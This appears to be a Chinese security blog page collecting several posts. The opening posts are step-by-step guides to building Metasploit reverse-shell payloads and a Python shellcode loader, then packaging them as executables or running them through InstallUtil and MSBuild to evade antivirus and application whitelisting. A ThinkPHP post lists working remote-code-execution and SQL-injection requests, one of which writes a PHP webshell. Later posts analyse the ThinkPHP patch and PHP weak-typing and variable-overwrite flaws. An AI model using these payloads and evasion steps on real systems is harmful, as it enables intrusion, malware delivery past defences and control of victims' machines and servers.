pplsec

爱安全 爱生活


  • 首页

  • 归档

  • 分类

  • 关于

MSF利用python反弹shell-Bypass AV

Posted on 2019-07-12 | In 渗透测试

2019-07-16 首发于阿里先知: https://xz.aliyun.com/t/5657

本文主要介绍两种利用msf生成python版 payload,并利用Py2exe或PyInstaller将python文件转为exe文件,可成功bypass某些AV反弹shell

msf-python反弹shell姿势1

1) msfvenom生成python后门

1
msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.20.131 LPORT=4444 -f raw -o /tmp/mrtp.py

生成的mrtp.py文件如下:

1
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMjAuMTMxJyw0NDQ0KSkKCQlicmVhawoJZXhjZXB0OgoJCXRpbWUuc2xlZXAoNSkKbD1zdHJ1Y3QudW5wYWNrKCc+SScscy5yZWN2KDQpKVswXQpkPXMucmVjdihsKQp3aGlsZSBsZW4oZCk8bDoKCWQrPXMucmVjdihsLWxlbihkKSkKZXhlYyhkLHsncyc6c30pCg==')))

对其中的base64解码为:

1
2
3
4
5
6
7
8
9
10
11
12
13
import socket,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('192.168.20.131',4444))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(d,{'s':s})

2)Py2exe将py后门转为exe

python环境装备

(1)安装Python 2.7 x86 windows版:
https://www.python.org/ftp/python/2.7.16/python-2.7.16.msi
*注意:必须使用x86版本Python 2.7。 即使Windows是x64的,也要安装32位版本。 并且将python.exe添加到环境变量。

(2)安装32位Py2exe for python 2.7
https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/py2exe-0.6.9.win32-py2.7.exe/download

setup.py

setup.py 是利用Py2exe 将py转为exe

1
2
3
4
5
6
7
8
9
10
11
12
13
14
#! /usr/bin/env python
# encoding:utf-8

from distutils.core import setup
import py2exe

setup(
name = "Meter",
description = "Python-based App",
version = "1.0",
console = ["mrtp.py"],
options = {"py2exe":{"bundle_files":1,"packages":"ctypes","includes":"base64,sys,socket,struct,time,code,platform,getpass,shutil",}},
zipfile = None
)

name、 description 、version是可选项
console = [“mrtp.py”] 表示生成控制台程序 可bypass 某些AV

将mrtp.py和setup.py 两个文件放到同一目录下
执行下面命令,即会在dist 目录下生成mrtp.exe

1
python ./setup.py py2exe

3) MSF开启监听&反弹shell

1
2
3
4
5
msf5 > use exploit/multi/handler
msf5 > set PAYLOAD python/meterpreter/reverse_tcp
msf5 > set LHOST 192.168.20.131
msf5 > set LPORT 4444
msf5 > run

点击dist 目录下的mrtp.exe,即可成功反弹shell


msf-python反弹shell姿势2


1)msfvenom生成python shellcode

1
msfvenom -p windows/meterpreter/reverse_tcp LPORT=4444 LHOST=192.168.20.131  -e x86/shikata_ga_nai -i 11 -f py -o  /tmp/mytest.py


2) myshellcode.py

将上面生成的shellcode复制到myshellcode.py中

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#! /usr/bin/env python
# encoding:utf-8

import ctypes

def execute():
# Bind shell
shellcode = bytearray(
"\xbe\x24\x6e\x0c\x71\xda\xc8\xd9\x74\x24\xf4\x5b\x29"
"\xc9\xb1\x99\x31\x73\x15\x03\x73\x15\x83\xeb\xfc\xe2"
……………………省略一部分…………………………
"\xd1\xb4\xdb\xa8\x6d\x6d\x10\x17\x33\xf9\x2c\x93\x2b"
"\x0b\xcb\x94\x1a\xd9\xfd\xc7\x78\x26\xb3\x57\xea\x6d"
"\x37\xa5\x48\xea\x47\xf6\x81\x90\x07\xc6\x62\x9a\x56"
"\x13"
)

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
buf,
ctypes.c_int(len(shellcode)))

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_int(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),
ctypes.c_int(-1))
if __name__ == "__main__":
execute()

3)PyInstaller将py转为exe

pyinstaller同样可以将.py程序打包成windows下可以执行的exe文件。
pyinstaller依赖于pywin32,在使用pyinstaller之前,应先安装pywin32

pywin32下载后,点击下一步安装即可
https://sourceforge.net/projects/pywin32/files/pywin32
pyinstaller 下载后,解压,不用安装,即可使用
https://github.com/pyinstaller/pyinstaller/releases

1
pyinstaller.py -F --console myshellcode.py

–console表示生成控制台程序,可bypass某些AV

4) MSF开启监听&反弹shell

1
2
3
4
5
msf5 > use exploit/multi/handler
msf5 > set PAYLOAD windows/meterpreter/reverse_tcp
msf5 > set LHOST 192.168.20.131
msf5 > set LPORT 4444
msf5 > run

点击dist 目录下的myshellcode.exe,即可成功反弹shell

本文只是简单介绍方法、抛砖引玉,当然还有很多可以优化改进的地方,大家可再完善。

参考

https://medium.com/bugbountywriteup/antivirus-evasion-with-python-49185295caf1
https://medium.com/AntiSec_Inc/combining-the-power-of-python-and-assembly-a4cf424be01d
https://nosec.org/home/detail/2727.html

InstallUtil&csc.exe-bypass application whitelisting

Posted on 2019-03-26 | In 渗透测试

1)通过msfvenom生成C#的shellcode

1
msfvenom -p windows/meterpreter/reverse_tcp lhost=111.111.111.111 lport=4443 -f csharp

2)下载InstallUtil-Shellcode.cs,将上面生成的shellcode复制到该cs文件中

1
2
https://gist.github.com/lithackr/b692378825e15bfad42f78756a5a3260 
InstallUtil-Shellcode-cs

3)csc编译InstallUtil-ShellCode.cs

1
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe /platform:x86 /out:D:\test\InstallUtil-shell.exe D:\test\InstallUtil-ShellCode.cs

编译生成的文件后缀名无所谓exe dll txt都可以,但只能InstallUtil.exe来触发

4)InstallUtil.exe执行 反弹shell

1
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile= /LogToConsole=false /U D:\test\InstallUtil-shell.exe

成功bypass av,反弹shell:

补充:MSF开启监听

1
2
3
4
5
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 172.16.0.19
set LPORT 4443
exploit -j

参考:
https://www.blackhillsinfosec.com/how-to-bypass-application-whitelisting-av/

MSBuild.exe-bypass application whitelisting

Posted on 2019-03-26 | In 渗透测试

1)通过msfvenom生成C#的shellcode

1
msfvenom -p windows/meterpreter/reverse_tcp lhost=111.111.111.111 lport=4443 -f csharp

2)下载executes%20shellcode.xml,将上面生成的shellcode复制到该XML文件中

1
https://raw.githubusercontent.com/3gstudent/msbuild-inline-task/master/executes%20shellcode.xml

注意:从C#shellcode中替换shellcode值,然后将msfvenom 生成的shellcode中的buf重命名为shellcode

3)MSBuild.exe编译上面xml文件,执行shellcode 反弹shell

或者将上面xml文件后缀修改为.csproj (C#项目文件的扩展名) ,然后MSBuild.exe编译,同样可以执行shellcode 反弹shell

1
2
3
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe D:\test\mstest.xml
或者
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe D:\test\mstest.csproj


或者

成功bypass av,反弹shell:

补充:MSF开启监听

1
2
3
4
5
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 172.16.0.19
set LPORT 4443
exploit -j

参考:
https://www.hackingarticles.in/bypass-application-whitelisting-using-msbuild-exe-multiple-methods/

ThinkPHP典型漏洞总结20190111

Posted on 2019-02-17 | In 渗透测试

1) ThinkPHP 5.0.x Request类远程命令执行【20190111】

受影响版本:
ThinkPHP 5.0.0 - ThinkPHP 5.0.23

在ThinkPHP 5.0.x 版本下,由于Request类的method 函数控制松散,导致可以通
过变量覆盖实现对任意函数进行调用,并且$_POST 将作为函数的参数传入,最终通过filterValue() 方法中的回调函数call_user_func()触发漏洞,实现远程命令执行

ThinkPHP 5.0.15 POC

下面POC 只有当debug模式开启时才可成功执行

1
2
POST /thinkphp5015/public/index.php HTTP/1.1
_method=__construct&filter[]=system&mytest=whoami

ThinkPHP 5.0.23 POC

下面POC 在debug模式无论关闭或开启均可成功执行

1
2
POST /thinkphp5023/public/index.php?s=captcha HTTP/1.1
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami

下面POC 只有当debug模式开启时才可成功执行

1
2
POST /thinkphp5023/public/index.php?s=captcha HTTP/1.1
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami

2) ThinkPHP 5.x controller远程命令执行【20181209】

受影响版本:
ThinkPHP 5.1.x ~ 5.1.31
ThinkPHP 5.0.x ~ 5.0.23

由于框架对于controller控制器名称没有做到足够的检测,导致在使用Pathinfo访问模式(没有开启强制路由)的情况下,造成可能的GetShell

POC

在debug模式无论关闭或开启均可成功执行

1
2
3
4
5
6
7
8
9
10
11
12
执行phpinfo
http://127.0.0.1/thinkphp5015//public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

执行系统命令
http://127.0.0.1/thinkphp5015/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

写info.php文件
http://127.0.0.1/thinkphp5015/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=info.php&vars[1][]=%3C?php%20phpinfo();?%3E
http://127.0.0.1/thinkphp5015/public/info.php

写一句话木马
http://127.0.0.1/thinkphp5015/public/index.php/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=www2.php&vars[1][]=<?php @ev[xxx]al($_POST['123']);?>

3) ThinkPHP 3.1、3.2 SQL注入(exp表达式)【20141211】

如果where语句的条件是数组,而且数组的第一个值是’exp’,那么第二个值就可以直接写SQL语句。这个特性在thinkphp3.1、3.2版本中均存在,通用性比较广。
I方法使用filter_exp函数过滤,是在exp后面会加个空格
但是filter_exp在I函数的fiter之前,所以如果开发者这样写I(‘get.school’, ‘’, ‘trim’),那么会直接清除掉exp后面的空格,导致过滤无效。而这个写法是很普遍的。

POC

1
2
3
http://***.***.***.***/home/index/login
POST提交
uname[0]=exp&uname[1]=%21%3D1 and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))%23&upwd=admin

4) ThinkPHP 5.0.9 信息泄露+SQL注入(in)【20170703】

ThinkPHP 5.0.9默认依旧是开放debug模式 (‘app_debug’ => true,)
触发该漏洞的关键词有:in 、not in
位置:select()、delete()、update()

漏洞测试代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
thinkphp509\application\index\controller\Index.php
public function sqlvul()
{
$ids = input('ids/a'); // /a 表示参数ids取值的规则是通过数组的形式来获取
$t = new User();
$result = $t->where('id', 'in', $ids)->select();
//$result = $t->where('id', 'not in', $ids)->select();
//$result = $t->where('id', 'in', $ids)->delete();
//$result = $t-> update(['username' => 'thinkphp','id'=>['in',$ids]]);;
foreach($result as $row) {
echo "<p>Hello, {$row['username']}</p>";
}
}

thinkphp509\application\index\model\User.php
<?php
namespace app\index\model;
use think\Model;
class User extends Model
{
protected $table = 'user';
}

正常请求:
http://127.0.0.1/thinkphp509/public/index.php/index/index/sqlvul?ids=1
http://127.0.0.1/thinkphp509/public/index.php/index/index/sqlvul?ids[]=1&ids[]=2

POC

1
http://127.0.0.1/thinkphp509/public/index.php/index/index/sqlvul?ids[0,updatexml(0,concat(0xa,user()),0)]=1

5) ThinkPHP <5.0.16 update/insert 注入(inc)【20180409】

测试准备

1)修改数据库配置信息 application/database.php
在 application/config.php 中打开调试和trace,app_debug和app_trace均为true。说明:app_debug设置为true是必须的,app_trace可不设
2)创建数据库为tptest,表名为user,其中有两个字段id和username
3)在 application/index/controller/Index.php 中Index类中添加方法:

1
2
3
4
5
6
public  function sqlvul()
{
$username = input('get.username/a');
//db('user')->where(['id'=> 5])->insert(['username'=>$username]);
db('user')->where(['id'=> 3])->update(['username'=>$username]);
}

POC

1
2
3
4
http://127.0.0.1/thinkphp5015/public/index.php/index/index/sqlvul?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
http://127.0.0.1/thinkphp5015/public/index.php/index/index/sqlvul?username[0]=dec&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
或者
http://127.0.0.1/thinkphp5015/public/index.php/index/index/sqlvul?username[0]=inc&username[1]=exp(~(select * from(select user())a))&username[2]=1

6) Thinkphp3.2.3 update注入(bind)【20180414】

Thinkphp3.2.3是目前使用最广泛的thinkphp版本,虽然已经停止新功能的开发,但是应用的还是挺多

漏洞测试代码:

1
2
3
4
5
6
7
8
public function sqlvul3(){
$User = M("user");
$user['id'] = I('id');
$data['username'] = I('username');
$data['password'] = I('password');
$valu = $User->where($user)->save($data);
var_dump($valu);
}

正常请求:(更新用户密码)
http://127.0.0.1/thinkphp323/index.php/Home/Index/sqlvul3?username=admin&password=123&id=1

POC

1
http://127.0.0.1/thinkphp323/index.php/Home/Index/sqlvul3?username=admin&password=123&&id[0]=bind&id[1]=0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))

7) Thinkphp3.2.3 find/select/delete注入【20180823】

漏洞测试代码:

1
2
3
4
5
6
7
public function sqlvul1()
{
$res = M('user')->find(I('GET.id'));
//$res = M('user')->delete(I('GET.id'));
//$res = M('user')->select(I('GET.id'));
var_dump($res);
}

正常请求:
http://127.0.0.1/thinkphp323/index.php?m=Home&c=Index&a=sqlvul1&id=2

POC

1
2
3
http://127.0.0.1/thinkphp323/index.php?m=Home&c=Index&a=sqlvul1&id[alias]=where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--
http://127.0.0.1/thinkphp323/index.php?m=Home&c=Index&a=sqlvul1&id[where]=1 and updatexml(1,concat(0x7e,user(),0x7e),1)--
http://127.0.0.1/thinkphp323/index.php?m=Home&c=Index&a=sqlvul1&id[table]=user where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)-- #需要知道表明 这里表名的user

8) ThinkPHP 3.2.3/5.1.22 order by注入【20180902】

ThinkPHP在处理order by排序时,当排序参数可控且为关联数组(key-value)时,由于框架未对数组中key值作安全过滤处理,攻击者可利用key构造SQL语句进行注入,该漏洞影响ThinkPHP 3.2.3、5.1.22及以下版本。【CVE-2018-16385】

ThinkPHP3.2.3漏洞测试代码:

1
2
3
4
5
6
7
    public function sqlvul2(){
$data=array();
$data['username']=array('eq','qq123');
$order=I('get.order');//使用标准的I函数进行安全过滤
$m=M('user')->where($data)->order($order)->find();
var_dump($m);
}

ThinkPHP3.2.3 POC

1
2
http://127.0.0.1/thinkphp323/index.php?m=Home&c=Index&a=sqlvul2&order[updatexml(1,concat(0x3a,user()),1)]
http://127.0.0.1/thinkphp323/index.php/Home/Index/sqlvul2?order[updatexml(1,concat(0x3a,user()),1)]

ThinkPHP5.1.22漏洞测试代码

1
2
3
4
5
6
7
8
public function index()
{
$data=array();
$data['username']=array('eq','admin');
$order=input('get.order');//使用input函数进行安全过滤
$m=db('user')->where($data)->order($order)->find();
dump($m);
}

ThinkPHP5.1.22 POC

1
http://127.0.0.1/tp5/public/index/index/test/index?order[id`|updatexml(1,concat(0x3a,user()),1)%23]=1

参考:
http://www.lsablog.com/networksec/penetration/thinkphp5-rce-analysis/
http://wooyun.jozxing.cc/static/bugs/wooyun-2014-086737.html
https://xz.aliyun.com/t/125
https://xz.aliyun.com/t/2631
https://xz.aliyun.com/t/2257
https://xz.aliyun.com/t/2812
https://www.anquanke.com/post/id/104847
http://galaxylab.org/thinkphp-3-x-5-x-order-by%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/
https://www.freebuf.com/vuls/185420.html

ThinkPHP5.0 Request类远程命令执行漏洞分析20190111

Posted on 2019-02-16 | In 漏洞分析

1) 漏洞简介

2019年1月11日,ThinkPHP团队发布了一个补丁更新,修复了一处由于不安全的动态函数调用导致的远程代码执行漏洞。该漏洞危害程度非常高,默认安装条件下即远程命令执行。受影响的版本为ThinkPHP 5.0.0 - ThinkPHP 5.0.23完整版。

ThinkPHP 5.0.15【thinkphp/library/think/Request.php】:

1
2
3
4
5
6
Source: Request类的method() 方法中的:
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);

Sink: Request类的filterValue() 方法中的回调函数:
call_user_func($filter, $value)

2) 漏洞复现

ThinkPHP 5.0.15 POC:

下面POC 只有当debug模式开启时才可成功执行

1
2
POST /thinkphp5015/public/index.php HTTP/1.1
_method=__construct&filter[]=system&mytest=whoami

ThinkPHP 5.0.23 POC:

下面POC 在debug模式无论关闭或开启均可成功执行

1
2
POST /thinkphp5023/public/index.php?s=captcha HTTP/1.1
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami

下面POC 只有当debug模式开启时才可成功执行

1
2
POST /thinkphp5023/public/index.php?s=captcha HTTP/1.1
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami

3) 漏洞分析(ThinkPHP 5.0.15)

github commit信息

首先看下官方github commit信息
https://github.com/top-think/framework/commit/4a4b5e64fa4c46f851b4004005bff5f3196de003?diff=split
library/think/Request.php的public function method($method = false)方法

静态代码分析

以官网下载的ThinkPHP 5.0.15完整版进行分析,首先定位到漏洞关键点:
漏洞主要出现在Request 类的method 函数中
thinkphp5015\thinkphp/library/think/Request.php:501

method()函数可以用来获取当前请求类型,如 GET、POST 等,当传入参数$method为false 的时候,会通过var_method 来配置$method

508行method函数引入了一个外部可控的数据$_POST[Config::get[‘var_method’]。
在thinkphp5015\application\config.php中,可看到 ‘var_method’ 是表单请求伪变量,其默认值为 ‘_method’:

取得$_POST[‘_method’]的值并将其赋值给$this->method,然后动态调用$this->{$this->method}($_POST)。这意味着攻击者可利用POST 参数可以实现对当前类的任意方法进行调用,通过调用当前类的构造方法可以实现任意覆盖成员属性的值。如果动态调用__construct构造函数,可以实现任意覆盖成员属性的值则会导致代码执行。

在构造函数中,会判断其传入参数的key是否是该类属性,如果是,则将对应的value赋值给该属性,可以进行变量覆盖:

当method被赋值为construct之后,即$method参数为true 时,会通过server() 函数进入Request类的param()函数,进而input() >> getFilter() >> filterValue()
最终调用filterValue()中的回调函数call_user_func() 实现任意命令执行

当$method参数为true,进入server():

进入param()

进入input() >> getFilter() >> filterValue()

1008行 array_walk_recursive($data, [$this, ‘filterValue’], $filter);
利用回调函数array_walk_recursive,进入filterValue()

1
2
补充:array_walk_recursive ( array &$array , callable $callback [, mixed $userdata = NULL ] )
将用户自定义函数 callback 应用到 array 数组中的每个单元


1065行 call_user_func($filter, $value) 利用回调函数call_user_func() 触发漏洞,执行命令。

动态代码分析

测试POC:

1
2
POST /thinkphp5015/public/index.php HTTP/1.1
_method=__construct&filter[]=system&mytest=whoami

加断点:

__construct构造函数:

Request.php类的method(),method设为了__construct:

$method为true,进入server():

进入param():

return时进入input():

进入getFilter(),并通过回调函数array_walk_recursive()进入filterValue()

filterValue()中利用回调函数call_user_func() 触发漏洞,执行命令:

4) 补丁中的修复方式

https://github.com/top-think/framework/commit/4a4b5e64fa4c46f851b4004005bff5f3196de003?diff=split

对$method增加白名单,限制为GET, POST, DELETE, PUT, PATCH
无法再调用__construct构造函数

参考:
https://nosec.org/home/detail/2163.html
https://paper.seebug.org/787/

PHP弱类型

Posted on 2019-02-12 | In 代码审计

PHP 属于弱类型语言, PHP 不必声明该变量的数据类型,PHP 会根据变量的值自动把变量的值转换为所需的数据类型,但在这个自动转换过程中可能存在安全问题。
常见可能导致弱类型漏洞的有:1)== 2)switch() 3)in_array() 4)array_search() 5)is_number() 6)strcmp() 7)Magic Hashes

1) 比较运算符==与===

http://php.net/manual/zh/types.comparisons.php

Loose comparisons with == 松散比较 ==
Strict comparisons with === 严格比较 ===
在松散比较时,PHP会将类型进行强制转换。一个数字和一个字符串进行比较,PHP会把字符串转换成数字再进行比较。PHP转换规则:若字符串以数字开头,则取开头数字作为转换结果,若无则输出0。 两个字符串比较,如果两个都是数字形式,则同时转换为数字进行比较。

1
2
3
4
5
$a == $b	等于     TRUE,如果类型转换后 $a 等于 $b。
$a === $b 全等 TRUE,如果 $a 等于 $b,并且它们的类型也相同。
$a != $b 不等 TRUE,如果类型转换后 $a 不等于 $b。
$a <> $b 不等 TRUE,如果类型转换后 $a 不等于 $b。
$a !== $b 不全等 TRUE,如果 $a 不等于 $b,或者它们的类型不同。

示例1

1
2
3
4
5
6
7
8
9
<?php
var_dump('abc' == 0); //true
var_dump('123abc' == 123); //true
var_dump('1' == 1); //true
var_dump('1' == true); //true
echo "<br>";
var_dump("1" == "01"); // true
var_dump('1' === 1); //false //严格比较
?>

实例-DedeCMS(20180109)任意用户密码重置

http://blog.nsfocus.net/dedecms-20180109/ DedeCMS最新版(20180109)任意用户密码修改

2) switch()

http://us1.php.net/manual/zh/control-structures.switch.php
switch/case 是松散比较(loose comparison)。当switch case是数字类型时,switch会先将其中的参数转换为int类型

示例1

1
2
3
4
5
6
7
8
9
10
<?php
$i ="2lltest";
switch ($i) {
case 1:
echo "1";
case 2:
echo $i;
//输出2lltest
}
?>

实例-HDWIKI鸡肋SQL注入

https://www.secpulse.com/archives/30532.html HDWIKI鸡肋SQL注入(PHP弱类型实例)

3) in_array()

http://php.net/manual/en/function.in-array.php
in_array ( mixed $needle , array $haystack [, bool $strict = FALSE ] ) : bool
in_array 检查数组中是否存在某个值。在数组haystack中搜索needle是否存在,如果没有设置 strict为true时 则使用松散比较。

示例1

1
2
3
4
5
6
7
8
9
10
11
12
<?php
//in_array()如果没有设置第三个参数为true 则松散比较
$a = array(0,1,2,7,'9');
var_dump(in_array('7lltest.php', $a));//返回true #7lltest.php被强制转换成整型 7
var_dump(in_array('lltest.php', $a));//返回true #lltest.php被强制转换成整型 0

echo "<br>";

var_dump(in_array('7lltest.php', $a, true));//返回false
var_dump(in_array('lltest.php', $a, true));//返回false
#如果第三个参数设置为 true,只有当元素存在于数组中且数据类型与给定值相同时才返回 true。
?>

实例-免费开源相册Piwigo<= v2.7.1 SQL注入

https://www.freebuf.com/articles/web/55075.html 免费开源相册Piwigo<= v2.7.1 SQL注入漏洞分析

4) array_search()

array_search ( mixed $needle , array $haystack [, bool $strict = false ] ) : mixed
array_search — 在数组中搜索给定的值,如果成功则返回首个相应的键名,否则返回 FALSE。如果没有设置 strict为true时 则使用松散比较。

示例1

1
2
3
4
5
6
7
<?php
//array_search()如果没有设置第三个参数为true 则松散比较
$array=array(0,1);
var_dump(array_search('test.php', $array)); //0
var_dump(array_search('1test.php', $array)); //1
var_dump(array_search('7test.php', $array)); //false
?>

5) is_number()

is_numeric ( mixed $var ) : bool
is_numeric 检测变量是否为数字或数字字符串。如果 var 是数字和数字字符串则返回 TRUE,否则返回 FALSE。
而如果该值是0x十六进制格式,同样会返回TRUE,就可能存在二次注入等问题。

示例1

1
2
3
4
5
6
7
8
9
10
<?php
$id = '0x3120616e6420313d31';
if (is_numeric($id)){
$sql = "select * from user where id = $id";
echo $sql;
}
else{
echo "$id is not number";
}
?>

实例-phpyun注入漏洞

http://www.anquan.us/static/bugs/wooyun-2015-0122884.html

6) strcmp()

http://php.net/manual/zh/function.strcmp.php
strcmp ( string $str1 , string $str2 ) : int
strcmp 字符串比较。如果 str1 小于 str2 返回 < 0; 如果 str1 大于 str2 返回 > 0;如果两者相等,返回 0
在PHP >=5.3版本中,strcmp($_GET[‘pass’], $password) == 0,当GET请求xxx.php?pass[]=xxx 时,由于类型不符合,发生错误,但还是判断其相等 返回0

示例1

1
2
3
4
5
6
7
8
9
<?php
//Vulnerability (in PHP >=5.3)
//测试版本: PHP Version 5.3.29
$password="123456";
if (strcmp($_GET['pass'], $password) == 0) {
echo "Success";
}
//GET请求: xxx.php?pass[]=xxx 类型不符合,发生错误,但还是判断其相等 返回0
?>

7) Magic Hashes

https://www.whitehatsec.com/blog/magic-hashes/
PHP中当利用!=或==进行比较时,会把以0e开头的值视作为科学计数法,所以无论0e后面是什么,0的多少次方还是0
所以当两个不同的密码经过哈希以后,如果其哈希值恰好都是以0e开头的,那么PHP会认为他们相同,都是0
MD5或者其他哈希算法值是以0e开头的 其实不多

示例1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
var_dump("0e1234567890"=="0"); //true
var_dump("0e1234567890"==="0"); //false
var_dump("10" == "1e1"); // 10 == 10 -> true php以科学计数形式将字符串转换为对应数字(1e1 = 1*10^1 = 1)
var_dump(100 == "1e2"); //true
echo "<br>";

echo md5('240610708'); //0e462097431906509019562988736854
echo "<br>";
echo md5('QNKCDZO'); //0e830400451993494058024219903391
echo "<br>";

if ( md5('240610708') == md5('QNKCDZO')) {
echo "ok";
}
?>

实例-wordpress- cookie伪造漏洞(CVE -2014- 0166)

https://www.freebuf.com/news/67007.html

参考:

https://www.freebuf.com/articles/web/166543.html PHP弱类型引发的漏洞实例
http://vinc.top/2017/04/04/php%E5%BC%B1%E7%B1%BB%E5%9E%8B%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E6%B1%87%E6%80%BB/ PHP弱类型安全问题汇总
http://blog.topsec.com.cn/?p=2137 php代码审计之弱类型引发的灾难

PHP变量覆盖

Posted on 2019-01-31 | In 代码审计

变量覆盖是指利用自定义的参数值替换掉原有的变量值。变量覆盖漏洞通常需要结合代码中的其他功能来实现完整的攻击。
常见可导致变量覆盖漏洞的函数或方法有PHP超全局变量、register_globals、$$、parse_str()函数使用不当、extract()、import_request_variables()等。

1) PHP超全局变量

http://php.net/manual/zh/language.variables.superglobals.php

PHP 中的许多预定义变量都是“超全局的”,在一个脚本的全部作用域中都可用。在函数或方法中无需执行 global $variable; 就可以访问它们。
2019年1月11日ThinkPHP 5.0.x~5.2x爆出的远程代码执行漏洞就与$_POST变量覆盖相关。
这些超全局变量是:

1
2
3
4
5
6
7
8
9
$GLOBALS  包含了全部变量的全局组合数组。
$_SERVER 包含服务器和执行环境等信息的数组。
$_GET 通过 URL 参数传递给当前脚本的变量的数组
$_POST 当 HTTP POST 请求的 Content-Type 是 application/x-www-form-urlencoded 或 multipart/form-data 时,会将变量以关联数组形式传入当前脚本。
$_FILES HTTP 文件上传变量。通过 HTTP POST 方式上传到当前脚本的项目的数组。
$_COOKIE 通过 HTTP Cookies 方式传递给当前脚本的变量的数组
$_SESSION 当前脚本可用 SESSION 变量的数组
$_REQUEST 默认情况下包含了 $_GET,$_POST 和 $_COOKIE 的数组
$_ENV 通过环境方式传递给当前脚本的变量的数组

1
2
3
4
5
6
7
8
<?php
$name = "Tom";
echo $name."<br>"; //输出Tom

$name = $_POST['www'];
echo $name."<br>"; //POST:www=ppl 输出ppl
print_r($_POST); //输出 Array ( [www] => ppl )
?>


2) register_globals

http://php.net/manual/zh/security.globals.php
当php.ini 中register_globals= On时 设置注册全局变量,将传递过来的值直接注册为全局变量并可直接使用。(必须是之前没有声明的变量,如果之前变量已经存在就无法覆盖)。
该特性从PHP 4.2.0开始将register_globals默认值设置为off,自 PHP 5.3.0 起废弃,自 PHP 5.4.0 起移除。

1
2
3
4
5
6
<?php  
//测试 PHP Version 5.2.17
//请求: xxx.php?www=1
